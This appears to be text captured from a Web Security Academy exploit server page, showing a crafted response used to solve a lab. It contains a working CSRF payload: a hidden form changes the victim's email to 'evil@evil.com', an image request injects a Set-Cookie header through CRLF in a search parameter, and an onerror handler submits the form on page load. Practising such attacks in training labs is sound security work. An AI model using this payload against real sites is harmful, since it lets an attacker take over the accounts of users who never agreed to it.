 Craft a response
URL: https://ac591ff01eb748b480c612180198000d.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://ac931f041e9b4893807112cf00960041.web-security-
academy.net/email/change-email" method="POST">
<input type="hidden" name="email" value="evil@evil.com" />
<input type="hidden" name="csrf"
value="jikUC13QhYCbzU7zVTdW61STM0zWlVB5" />
</form>
<img src="https://ac931f041e9b4893807112cf00960041.web-security-
academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=7sZSr6sgiMd6SmU6QbOuxVtXN9JfTAJG"
onerror="document.forms[0].submit()" />
Store
View exploit
Access log